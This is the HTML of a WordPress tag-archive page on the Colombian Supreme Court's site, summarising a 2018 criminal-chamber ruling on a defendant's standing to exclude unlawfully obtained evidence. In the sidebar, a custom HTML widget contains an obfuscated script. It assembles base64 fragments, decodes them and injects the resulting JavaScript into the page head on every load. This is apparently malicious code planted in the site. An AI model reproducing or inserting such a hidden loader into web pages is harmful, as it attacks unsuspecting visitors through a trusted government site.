	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>Exclusión de la prueba</span></h1>			</header><!-- .page-header -->

			
<article id="post-18113" class="post-18113 post type-post status-publish format-standard hentry category-novedades tag-ap1465-201852320 tag-corte-suprema-de-justicia tag-dra-patricial-salazar-cuellar tag-exclusion-de-la-prueba tag-legitimacion tag-sala-penal tag-sistema-penal-acusatorio">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2018/04/20/sistema-penal-acusatorio-exclusion-de-la-prueba-legitimacion/" rel="bookmark">SISTEMA PENAL ACUSATORIO &#8211; Exclusión de la prueba: legitimación</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong>SISTEMA PENAL ACUSATORIO</strong> &#8211; Exclusión de la prueba: legitimación</p>
<ul>
<li style="text-align: justify;">El indiciado, imputado o acusado está legitimado para solicitar la exclusión de las evidencias obtenidas a partir de un acto de investigación que afectó los derechos de terceros. [AP1465-2018(52320)]</li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2018/04/20/sistema-penal-acusatorio-exclusion-de-la-prueba-legitimacion/#more-18113" class="more-link">Continuar leyendo<span class="screen-reader-text"> «SISTEMA PENAL ACUSATORIO &#8211; Exclusión de la prueba: legitimación»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2018/04/20/sistema-penal-acusatorio-exclusion-de-la-prueba-legitimacion/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-20T14:31:29-05:00">20 abril, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/ap1465-201852320/" rel="tag">AP1465-2018(52320)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dra-patricial-salazar-cuellar/" rel="tag">DRA. PATRICIAL SALAZAR CUELLAR</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/exclusion-de-la-prueba/" rel="tag">Exclusión de la prueba</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/legitimacion/" rel="tag">legitimación</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sistema-penal-acusatorio/" rel="tag">sistema penal acusatorio</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-18113 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
